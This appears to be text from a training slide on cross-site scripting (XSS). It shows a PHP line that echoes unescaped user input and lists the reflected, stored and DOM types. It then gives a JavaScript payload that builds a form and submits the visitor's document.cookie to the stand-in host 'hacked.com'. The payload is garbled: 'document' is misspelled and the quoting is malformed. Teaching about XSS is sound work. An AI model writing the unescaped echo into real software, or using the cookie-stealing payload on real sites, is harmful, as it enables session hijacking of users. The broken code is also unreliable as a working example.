

Cross Site Scripting (XSS)
echo $_REQUEST['userinput'];
Reflected, Stored and DOM types

docoment.write('<form name='f1' action=''hacked.com''>
<input name=''sessionID'' value='' '+document.cookie+' '' /></form>');
document.forms.f1.submit();